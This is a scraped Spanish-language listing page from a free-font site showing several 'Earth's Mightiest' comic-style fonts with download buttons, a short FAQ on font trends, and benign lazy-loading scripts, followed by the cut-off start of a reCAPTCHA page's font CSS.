            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with a comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Earths-Mightiest-Expanded.font" title="Earth's Mightiest Expanded Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Earths-Mightiest-Expanded.webp" alt="Earth's Mightiest Expanded  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Earths-Mightiest-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Earth's Mightiest Expanded Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">337 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Earths-Mightiest-Expanded.font" title="Earth's Mightiest Expanded Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Earths-Mightiest-Italic.font" title="Earth's Mightiest Italic Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Earth's Mightiest Italic Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with dynamic slant and strong visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Earths-Mightiest-Italic.font" title="Earth's Mightiest Italic Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Earths-Mightiest-Italic.webp" alt="Earth's Mightiest Italic  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Earths-Mightiest-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Earth's Mightiest Italic Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">289 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Earths-Mightiest-Italic.font" title="Earth's Mightiest Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Earths-Mightiest-3D.font" title="Earth's Mightiest 3D Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Earth's Mightiest 3D Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D outlined font with a playful and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Earths-Mightiest-3D.font" title="Earth's Mightiest 3D Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Earths-Mightiest-3D.webp" alt="Earth's Mightiest 3D  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Earths-Mightiest-3D.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Earth's Mightiest 3D Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">651 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Earths-Mightiest-3D.font" title="Earth's Mightiest 3D Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Earths-Mightiest-Jumbled.font" title="Earth's Mightiest Jumbled Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Earth's Mightiest Jumbled Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a slightly condensed and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Earths-Mightiest-Jumbled.font" title="Earth's Mightiest Jumbled Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Earths-Mightiest-Jumbled.webp" alt="Earth's Mightiest Jumbled  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Earths-Mightiest-Jumbled.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Earth's Mightiest Jumbled Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">857 Descargas</span>
    </div>

    
</li>

			</ul>		
<div class="s16">

<h2>Preguntas Frecuentes — Tendencias de Fuentes</h2>

  <h3>¿Cuáles son las tendencias actuales?</h3>
  <p>
    Simplicidad, legibilidad y calidez humana: sans serif redondeadas, serifs de alto contraste y toques retro son los protagonistas.
  </p>

  <h3>¿Qué fuentes están de moda?</h3>
  <p>
    Populares como Poppins, Roboto y Montserrat equilibran lo moderno y lo atemporal y lucen genial en web, social y packaging.
  </p>

  <h3>¿Cómo usar inteligentemente las fuentes de tendencia?</h3>
  <p>
    Emplea un display llamativo para titulares y combínalo con una sans serif sencilla para el texto.
    Obtendrás contraste sin perder legibilidad. Prueba en varios tamaños y dispositivos antes de publicar.
  </p>

  <br><br>
  <p>💡 Consejo: actualiza tus piezas clave cada pocos meses con una <b>fuente en tendencia</b> para mantener frescura y mejorar el SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Todas las fuentes nuevas"><strong>Todas las fuentes nuevas</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9lcy5mZm9udHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eeysfqkcgkus
body_size: 49290
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
